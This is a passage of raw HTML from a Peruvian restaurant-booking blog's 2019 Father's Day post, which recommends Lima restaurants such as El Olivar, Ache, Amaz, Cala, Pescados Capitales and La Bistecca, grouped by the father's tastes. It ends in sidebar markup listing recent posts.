768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante-640x360.jpg 640w" sizes="auto, (max-width: 505px) 100vw, 505px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/el_olivar_hotel_sonesta?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_el_olivar"><strong>El Olivar</strong></a></span></h3>
<h4 style="text-align: center;"><span style="color: #000000;">Este restaurante muy elegante queda dentro del famoso Hotel Sonesta en el corazón de San Isidro con una privilegiada vista al bosque El Olivar.</span></h4>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11822" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1.jpg" alt="" width="496" height="279" data-wp-pid="11822" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1-640x360.jpg 640w" sizes="auto, (max-width: 496px) 100vw, 496px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11822" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1.jpg" alt="" width="496" height="279" data-wp-pid="11822" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Olivar-1-640x360.jpg 640w" sizes="auto, (max-width: 496px) 100vw, 496px" /></noscript></p>
<hr />
<h2 style="text-align: center;"><strong><span style="color: #000000;">Para los aventureros</span></strong></h2>
<h4 style="text-align: center;"><span style="color: #000000;">Para los viajeros, los que siempre están planeando el próximo viaje o roadtrip familiar, los que se mandan a lo nuevo y les encanta probar diferentes sabores. Acá les traigo 2 de nuestros restaurantes favoritos:</span></h4>
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/ache?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_ache"><strong>Ache </strong></a></span></h3>
<h4 style="text-align: center;"><span style="color: #000000;">Probarán los mejores platos de fusión nikkei, una fiesta de sabores en la boca que no se pueden perder. Recomendamos probar las Babikion ribs y el Domburi al estilo Ache.</span></h4>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11816" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1.jpg" alt="" width="503" height="283" data-wp-pid="11816" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1-640x360.jpg 640w" sizes="auto, (max-width: 503px) 100vw, 503px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11816" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1.jpg" alt="" width="503" height="283" data-wp-pid="11816" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Ache-1-640x360.jpg 640w" sizes="auto, (max-width: 503px) 100vw, 503px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/amaz?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_amaz"><strong>Amaz </strong></a></span></h3>
<h4 style="text-align: center;"><span style="color: #000000;">Este restaurante de comida amazónica te sorprenderá con cada plato y te hará experimentar nuevos sabores.</span></h4>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11817" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2.jpg" alt="" width="506" height="285" data-wp-pid="11817" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2-640x360.jpg 640w" sizes="auto, (max-width: 506px) 100vw, 506px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11817" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2.jpg" alt="" width="506" height="285" data-wp-pid="11817" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Amaz-2-640x360.jpg 640w" sizes="auto, (max-width: 506px) 100vw, 506px" /></noscript></p>
<hr />
<h2 style="text-align: center;"><strong><span style="color: #000000;">Para los amantes del mar</span></strong></h2>
<h4 style="text-align: center;"><span style="color: #000000;">Para los que aman el verano y su comida, los que disfrutan de un ceviche los 365 días del año, les recomendamos los mejores restaurantes de comida marina:</span></h4>
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/cala?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_cala"><strong>Cala</strong></a></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11819" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala.jpg" alt="" width="508" height="286" data-wp-pid="11819" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala-640x360.jpg 640w" sizes="auto, (max-width: 508px) 100vw, 508px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11819" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala.jpg" alt="" width="508" height="286" data-wp-pid="11819" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Cala-640x360.jpg 640w" sizes="auto, (max-width: 508px) 100vw, 508px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/pescados_capitales_san_borja?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_pescados_capitales"><strong>Pescados Capitales</strong></a></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11830" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3.jpg" alt="" width="505" height="284" data-wp-pid="11830" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3-640x360.jpg 640w" sizes="auto, (max-width: 505px) 100vw, 505px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11830" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3.jpg" alt="" width="505" height="284" data-wp-pid="11830" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Pescados-Capitales-3-640x360.jpg 640w" sizes="auto, (max-width: 505px) 100vw, 505px" /></noscript></p>
<hr />
<h2 style="text-align: center;"><span style="color: #000000;"><strong>Para los que no se llenan nunca </strong></span></h2>
<h4 style="text-align: center;"><span style="color: #000000;">Por último, para esos que pueden repetir el plato una y otra vez, la gran variedad de platos y oferta de La Bistecca nunca falla.</span></h4>
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/la_bistecca_chacarilla?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_la_bistecca"><strong>La Bistecca</strong></a></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11826" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2.jpg" alt="" width="508" height="286" data-wp-pid="11826" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2-640x360.jpg 640w" sizes="auto, (max-width: 508px) 100vw, 508px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11826" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2.jpg" alt="" width="508" height="286" data-wp-pid="11826" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Bistecca-2-640x360.jpg 640w" sizes="auto, (max-width: 508px) 100vw, 508px" /></noscript></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;">
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F&url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F&title=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F&title=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/amaz/" rel="tag">Amáz</a><a href="https://blog.mesa247.pe/etiqueta/cala/" rel="tag">Cala</a><a href="https://blog.mesa247.pe/etiqueta/el-charrua/" rel="tag">el charrua</a><a href="https://blog.mesa247.pe/etiqueta/el-olivar/" rel="tag">el olivar</a><a href="https://blog.mesa247.pe/etiqueta/hotel-b/" rel="tag">hotel b</a><a href="https://blog.mesa247.pe/etiqueta/kg/" rel="tag">kg</a><a href="https://blog.mesa247.pe/etiqueta/kilo/" rel="tag">kilo</a><a href="https://blog.mesa247.pe/etiqueta/la-cabrera/" rel="tag">la cabrera</a><a href="https://blog.mesa247.pe/etiqueta/la-cuadra-de-salvador/" rel="tag">La cuadra de salvador</a><a href="https://blog.mesa247.pe/etiqueta/museo-restaurante/" rel="tag">museo restaurante</a><a href="https://blog.mesa247.pe/etiqueta/pescados-capitales/" rel="tag">pescados capitales</a><a href="https://blog.mesa247.pe/etiqueta/reserva-en-ache/" rel="tag">reserva en ache</a><a href="https://blog.mesa247.pe/etiqueta/restaurantes-para-el-dia-del-padre/" rel="tag">restaurantes para el dia del padre</a><a href="https://blog.mesa247.pe/etiqueta/sabores-peruanos/" rel="tag">sabores peruanos</a><a href="https://blog.mesa247.pe/etiqueta/trattoria-don-vito/" rel="tag">trattoria Don Vito</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									junio 7, 2019									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg&url=https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/kaikan-3-restaurantes-en-un-solo-lugar/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/tea-time-box-en-popular/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, 